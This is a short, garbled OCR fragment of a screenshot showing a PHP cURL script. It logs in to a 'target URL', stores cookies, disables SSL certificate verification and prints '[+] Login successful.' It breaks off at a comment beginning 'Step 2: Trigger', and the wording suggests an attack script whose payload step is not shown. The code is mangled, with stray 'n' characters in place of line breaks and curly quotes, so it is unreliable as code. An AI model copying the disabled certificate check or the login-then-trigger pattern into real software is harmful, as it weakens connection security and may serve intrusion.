
‘cookies.txt’);ncurl_setopt($ch,
CURLOPT_COOKIEFILE,
‘cookies.txt’);ncurl_setopt($ch,
CURLOPT_RETURNTRANSFER,
true);ncurl_setopt($ch,
CURLOPT_FOLLOWLOCATION,
true);ncurl_setopt($ch,
CURLOPT_SSL_VERIFYPEER,
false);n$login_response =
curl_exec($ch);nnif
(strpos($login_response, ‘Dashboard’)
=== false) {n die(‘Login failed. Check
credentials or target URL.’);n}necho “[+]
Login successful.\n”;nn// Step 2: Trigger